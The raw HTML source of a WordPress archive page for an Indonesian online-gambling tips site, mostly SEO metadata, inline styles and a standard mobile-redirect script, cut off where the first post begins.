

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stuccoescondidoca.com/2024/01/
body_size: 32329
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>January 2024 - Stuccoescondidoca</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://stuccoescondidoca.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://stuccoescondidoca.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/stuccoescondidoca.com\/2024\/01\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="January 2024 - Stuccoescondidoca" />
	<meta property="og:url" content="https://stuccoescondidoca.com/2024/01/" />
	<meta property="og:site_name" content="Stuccoescondidoca" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://stuccoescondidoca.com/2024/01/","url":"https://stuccoescondidoca.com/2024/01/","name":"January 2024 - Stuccoescondidoca","isPartOf":{"@id":"https://stuccoescondidoca.com/#website"},"primaryImageOfPage":{"@id":"https://stuccoescondidoca.com/2024/01/#primaryimage"},"image":{"@id":"https://stuccoescondidoca.com/2024/01/#primaryimage"},"thumbnailUrl":"https://stuccoescondidoca.com/wp-content/uploads/2024/01/Situs-Judi-Slot-Online-Terbaik-dan-Terpercaya-Gampang-Jackpot.jpg","breadcrumb":{"@id":"https://stuccoescondidoca.com/2024/01/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stuccoescondidoca.com/2024/01/#primaryimage","url":"https://stuccoescondidoca.com/wp-content/uploads/2024/01/Situs-Judi-Slot-Online-Terbaik-dan-Terpercaya-Gampang-Jackpot.jpg","contentUrl":"https://stuccoescondidoca.com/wp-content/uploads/2024/01/Situs-Judi-Slot-Online-Terbaik-dan-Terpercaya-Gampang-Jackpot.jpg","width":1344,"height":768,"caption":"Situs Judi Slot Online Terbaik dan Terpercaya Gampang Jackpot"},{"@type":"BreadcrumbList","@id":"https://stuccoescondidoca.com/2024/01/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stuccoescondidoca.com/"},{"@type":"ListItem","position":2,"name":"Archives for January 2024"}]},{"@type":"WebSite","@id":"https://stuccoescondidoca.com/#website","url":"https://stuccoescondidoca.com/","name":"Stuccoescondidoca","description":"Tips Jitu Bermain Judi Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stuccoescondidoca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Stuccoescondidoca &raquo; Feed" href="https://stuccoescondidoca.com/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://stuccoescondidoca.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://stuccoescondidoca.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://stuccoescondidoca.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://stuccoescondidoca.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://stuccoescondidoca.com/wp-content/themes/twentytwelve/style.css?ver=20250715' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://stuccoescondidoca.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20240812' type='text/css' media='all' />
<script type="text/javascript" src="https://stuccoescondidoca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stuccoescondidoca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stuccoescondidoca.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://stuccoescondidoca.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://stuccoescondidoca.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stuccoescondidoca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://stuccoescondidoca.com/2024/01/?amp=1"><link rel="amphtml" href="https://stuccoescondidoca.com/2024/01/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://stuccoescondidoca.com/wp-content/uploads/2023/03/cropped-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stuccoescondidoca.com/wp-content/uploads/2023/03/cropped-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stuccoescondidoca.com/wp-content/uploads/2023/03/cropped-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://stuccoescondidoca.com/wp-content/uploads/2023/03/cropped-5-270x270.png" />
</head>

<body class="archive date wp-embed-responsive wp-theme-twentytwelve full-width custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<hgroup>
					<h1 class="site-title"><a href="https://stuccoescondidoca.com/" rel="home" >Stuccoescondidoca</a></h1>
			<h2 class="site-description">Tips Jitu Bermain Judi Online</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://stuccoescondidoca.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://stuccoescondidoca.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-785"><a href="https://stuccoescondidoca.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://stuccoescondidoca.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://stuccoescondidoca.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://stuccoescondidoca.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-789"><a href="https://stuccoescondidoca.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Monthly Archives: <span>January 2024</span>				</h1>
			</header><!-- .archive-header -->

			
	<article id="post-925" class="post-925 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-agen-slot-terpercaya tag-daftar-slot-online-2024 tag-game-slot-terbaru-2024 tag-jackpot-slot-online-2024 tag-promo-slot-2024 tag-situs-slot-terbaik-2024 tag-slot-online-terpercaya-2024">
				<header class="entry-header">
